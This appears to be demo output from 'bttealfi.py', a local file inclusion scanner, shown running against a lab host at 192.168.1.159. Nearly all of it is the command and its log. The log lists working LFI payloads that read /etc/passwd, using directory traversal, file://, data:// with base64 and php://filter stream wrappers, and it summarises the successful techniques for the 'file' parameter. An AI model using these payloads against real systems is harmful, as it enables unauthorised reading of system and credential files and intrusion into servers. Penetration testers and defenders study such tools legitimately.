 └─$ python3 bttealfi.py -u "http://192.168.1.159/lfi.php?file=1" --technique SW,PM
v1.0
http://192.168.1.159/lfi.php?file=1 0
[06:26:27] [INFO] testing => absolute path (linux)
[06:26:27] [INFO] payload find : /etc/./passwd
[06:26:27] [INFO] OS is linux
[06:26:27] [INFO] testing => prefix move (linux)
[06:26:27] [INFO] payload find : ../../../../../../../../../../etc/./passwd
[06:26:27] [INFO] testing => prefix move and question mark "?" (linux)
[06:26:27] [INFO] testing => Stream Wrappers 'data://'
[06:26:27] [INFO] payload find : data://text/plain;base64,cWxFZVJaUmR1ZQ==
[06:26:27] [INFO] testing => Stream Wrappers 'file://' (linux)
[06:26:27] [INFO] payload find : file:///etc/./passwd
[06:26:27] [INFO] testing => Stream Wrappers 'php://filter' (linux)
[06:26:27] [INFO] payload find : php://filter/resource=/etc/./passwd
[06:26:27] [INFO] testing => Stream Wrappers 'php://filter' base64
[06:26:27] [INFO] payload find : php://filter/read=convert.base64-decode/resource=data://text/plain,cWxFZVJaUmR1ZQ==
-------------------------
Parameter: file (GET)
technique: absolute path (linux)
Payload: /etc/./passwd
technique: prefix move (linux)
Payload: ../../../../../../../../../../etc/./passwd
technique: Stream Wrappers 'data://'
Payload: data://text/plain;base64,cWxFZVJaUmR1ZQ==
technique: Stream Wrappers 'file://' (linux)
Payload: file:///etc/./passwd
technique: Stream Wrappers 'php://filter' (linux)
Payload: php://filter/resource=/etc/./passwd
technique: Stream Wrappers 'php://filter' base64
Payload: php://filter/read=convert.base64-decode/resource=data://text/plain,cWxFZVJaUmR1ZQ==
-------------------------